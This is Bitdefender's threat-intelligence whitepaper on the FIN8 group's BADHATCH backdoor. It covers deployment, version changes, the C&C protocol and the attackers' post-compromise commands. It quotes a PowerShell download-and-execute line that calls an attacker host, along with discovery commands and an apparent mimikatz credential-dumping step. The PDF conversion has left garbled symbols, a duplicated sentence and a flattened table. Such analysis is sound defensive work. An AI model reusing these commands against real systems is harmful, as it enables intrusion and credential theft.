**WHITEPAPER**

 $\odot$ 73.27-B

99.83-C  $\odot$ 

 $\odot$ 

 $65.18 - B$  $\odot$ 

 $\odot$ 

 $\odot$ 

### **Bitdefender**

 $21.87 - A$ 

 $\odot$ 

 $\odot$ 

**Security** 

# FIN8 Returns with Improved BADHATCH Toolkit

 $.51 - B.$ 

 $\odot$ 

 $\cdot$   $\odot$ 73.27-B  $\odot$ <br>42.49-A

 $\odot$ 

88.96-B

 $\odot$ 

 $\odot$ 

 $\odot$ 

B

 $65.18 - B$ 

 $\odot$ 

#### $\qquad \qquad +$

### **Contents**

 $\overline{\mathsf{x}}$ 

 $\overline{+}%{\mathfrak{K}}\setminus\overline{+}%{\mathfrak{K}}\setminus\overline{+}%{\mathfrak{K}}\setminus\overline{+}%{\mathfrak{K}}\setminus\overline{+}%{\mathfrak{K}}\setminus\overline{+}%{\mathfrak{K}}\setminus\overline{+}%{\mathfrak{K}}\setminus\overline{+}%{\mathfrak{K}}\setminus\overline{+}%{\mathfrak{K}}\setminus\overline{+}%{\mathfrak{K}}\setminus\overline{+}%{\mathfrak{K}}\setminus\overline{+}%{\mathfrak{K}}\setminus\overline{+}%{\mathfrak{K}}\setminus\overline{+}%{\mathfrak{K$ 

 $\pm$  .

 $\begin{array}{cccc} + & + & + \end{array}$ 



 $\overline{\mathsf{X}}$ 

 $\hspace{1.0cm} +$ 

 $\bar{\mathsf{X}}$ 

 $\begin{array}{c} + \end{array}$ 

 $\begin{array}{c} + \end{array}$ 

#### **Foreword**

In January 2016, a new financially motivated threat actor group made its debut. Dubbed FIN8, this group is known to have used a diverse array of techniques, from spear-phishing to zero-day exploits in Windows, to infect retail, hospitality and entertainment companies and steal payment card data from POS systems.

The FIN8 group uses, among other tools, a fully featured backdoor called BADHATCH, first documented by GIGAMON in 2019. Bitdefender researchers have been closely monitoring development of the BADHATCH tool and discovered that newly deployed versions can ensure persistence, gather information about the victim's network and allow lateral movement to explore more computers to find valuable information.

Since 2019, FIN8 has been constantly improving malware capabilities with new features such as screen capturing, proxy tunneling, fileless execution and more.

Our analysis reveals several differences between three deployed BADHATCH versions and to isolate the differences between versions, which helps us pinpoint campaigns on a timeline.

### **Key Findings**

- The FIN8 group is known for taking long breaks to improve TTPs and increase their rate of success. Bitdefender has just uncovered a series of improvements to the BADHATCH backdoor aiming to improve persistence and data collection (grabbing screenshots and file uploads)
- The BADHATCH malware is a mature, highly advanced backdoor that uses several evasion and defense techniques.
- The new backdoor also attempts to evade security monitoring by using TLS encryption to conceal Powershell commands.
- "Living off the land attacks" call for additional defenses to complement behavioral- and commandline detection. Endpoint Detection and Remediation increases the chances of blocking and alerting as soon as the malware attempts discovery and lateral movement.

### **Dissecting the latest version of the BADHATCH malware**

This section provides technical details about the latest version of BADHATCH malware, which is currently v2.14. The command line that caught our attention is "**powershell.exe -nop \$pa='sys';iex (New-Object System.Net.WebClient). DownloadString('https://192-129-189-73[.]sslip[.]io/ yo')".** It abuses sslip.io - a service that provides free SSL certificates to encrypt traffic. While the service is legitimate and widely used, the malware abuses it in an attempt at evading detection.

The malware deployment is started by the malicious PowerShell command line that downloads the script from **'https://192-129-189-73[.]sslip[.] io/yo' and executes it. T**he script (which at one point in the investigation was identified as c328b3714df8400f4d4c071edb1f6d3b82d42 488ebf8d9437c300bec9108755b) uses two variables, **\$snoob** and **\$cliks,** that are assigned to the base64 representations of



shellcode for the x86 and x64 architectures, respectively. To execute the shellcode, a .NET binary is used (eg. 3b185ff12a5fface0148adaf07037d7d17f8a0d49b64cf802f72be1970ac4241) that loads it in memory and runs it in a new thread.

The shellcode contains the BADHATCH DLL compressed with the ApLib algorithm.

Once loaded, the embedded DLL obtains the value of the Y1US environment variable and extracts the string that contains options for behavior customization. A list of possible values observed in samples found is presented below:



#### *Y1US patterns*

The mentioned environment variable is set by the deployment script as follows: **\$env:Y1US=\$pa.** The **\$pa** variable is provided in the command line of the PowerShell process, "sys" being the only value we observed to be used by the attackers.

We should mention that many indicators remain unchanged since the release of the GIGAMON report, like the event object named **Local\\{45292C4F-AABA-49ae-9D2E-EAF338F50DF4}** that is used to ensure that only one running instance of malware exists and the asynchronous TLS-wrapped channel that intercepts TCP connections to the C&C and encrypts the traffic. The TLS wrapper is implemented using the Windows IO Completion PORT APIs and internally, it uses the already reported CompletionKeys "**nScS**" and "**rScs**". The port that is opened and bound on localhost, however, may not always be 3885 as previously reported  $-$  it is increased if the current value is already used, the upper bound being the value of 4005.

The BADHATCH banner went through several changes and the malware shows a version that looks like the one below:

---------------------------------------- \* SH version %u.%u build %u %s ---------------------------------------- USING PROXY: %u.%u.%u.%u:%u OS: %s%s SP %d %s (%d.%d.%d) HOSTNAME: %s CLIENT ID: %08X-%08X-%08X-%08X-%08X-SH

*Badhatch shell banner (the line with proxy parameters is present only if the Y1US variable contains such option)*

The shell has two operating modes. Depending on the instruction received from the C&C, it can use either the CMD or POWERSHELL mode. After the mode type is received, the shell launches a process of either cmd.exe or powershell.exe that is used to execute commands. Besides the normal commands each process can execute, the BADHATCH shell implements many custom ones.

In the POWERSHELL mode, powershell.exe is launched with the following command line - **%systemroot%\\system32\\ WindowsPowerShell\\v1.0\\powershell.exe -nop -noni -ep bypass -c iex(\$env:c)** and the environment variable "c" is set with a piece of PowerShell code that reads commands from a pipe and executes it using the **IEX**. Interestingly, we noticed that the first command written to that pipe is a PowerShell script that loads six custom commands – **info, Ping-Comp, Check-Port, Check-Share, psx** and **GetComputerInfo**. More information on supported commands in the POWERSHELL mode is presented in the table:



#### *v2.14 psh shell supported commands*

In the CMD mode, the shell uses a process of cmd.exe and implements a different set of commands (including the following commands that behave like in the PowerShell mode: **terminate**, **sleep, inject**, **mem**, **cve**, **whoami**, **host**, **id**, **pid**, **scr**, **upload** and **download):**



#### Bitdefender Whitepaper

FIN8 Returns with Improved BADHATCH Toolkit





*v2.14 cmd.exe shell supported commands (unique to CMD mode)*

# **The evolution of BADHATCH**

By extracting the version numbers from the collected samples, we were able to identify three versions of the malware v2.12, v2.13, and v2.14. Moreover, during the monitoring process we captured the moment of an update from v2.13 to v2.12, v2.13, and v2.14. Moreover, during the monitoring process we captured the moment of an update from v2.13 tc<br>v.2.14 – the update took place on 2020-12-13, although the compile time of the extracted samples indicated 06 as the moment of the switch.

 We put all the facts together and created a timeline of different campaigns where BADHATCH was used. This chronology is based partly on the compile time of malicious samples and partly on information derived from monitoring the URL that distributes the PowerShell scripts which are used to deploy BADHATCH.



Each version implements, modifies or deletes some features as illustrated in the following table:



*Differences between the 3 BADHATCH versions*



### **Communication Protocol**

The communication protocol seems to be adapted to evade detection because, in order to establish a connection to C&C, the malware sends an HTTP request that masquerades as a legitimate one:

#### V2.13/V2.14 http request:



We identified two C&C servers (for v2.13/v2.14) **192[.]52[.]167[.]199** and **104[.]168[.]145[.]204** that were up when we started our investigation. Both servers were running an instance of **nginx/1.14.1 (as revealed by** Shodan**)**  and we presume that the attackers used this software as a proxy that performed the TLS encryption of the traffic and the redirection of decrypted data to the actual C&C application.

An important observation after sending a few modified requests is that it seems the PHPSESSID that contains the CLIENT\_ID is validated on the server side (CLIENT\_ID contains a chain of CRCs on some system information) and, if the check fails, the server responds with HTTP code 404.

### **Attack scenario**

B

To get a clearer picture of how attackers operated after compromising the victim, we collected the related command lines and grouped them by tactics while preserving the chronology of events:



#### Bitdefender Whitepaper

FIN8 Returns with Improved BADHATCH Toolkit

**Kill chain step Commands Remark Remark Remark MITRE TTPS** Discovery systeminfo.exe These commands System Information reflect the system Discovery(T1082) tasklist.exe fingerprinting Process Discovipconfig.exe /all ery( T1057) net.exe group "domain admins" /domain System Network Configuration Discovwhoami.exe ery(T1016) netstat.exe –f Permission Groups Discovery(T1069) Domain Groups(T1069.002) System Owner/User Discovery(T1033) System Network Connections Discovery(T1049) . . . . . . . . Credential The name of the script OS Credential Dumppowershell.exe -nop -ep bypass -c c:\\win-Access dows\\temp\\mimi.ps1 786c34ba841a259dsuggests that this is ing(T1003) 0c8945503d0b6d89c46e9245 probably a **mimikatz**  OS Credential Dumpscript, but this is ing: LSASS Memospeculation because ry(T1003.001) we were unable to get it. However, we Process Injecare sure that the tion(T1055)credentials were dumped, because the following commands from Discovery were executed on behalf of another domain user, probably a domain admin. Moreover, there are traces in telemetry from behavioral monitoring (ATC) that the PowerShell process read the memory of lsass.exe

FIN8 Returns with Improved BADHATCH Toolkit

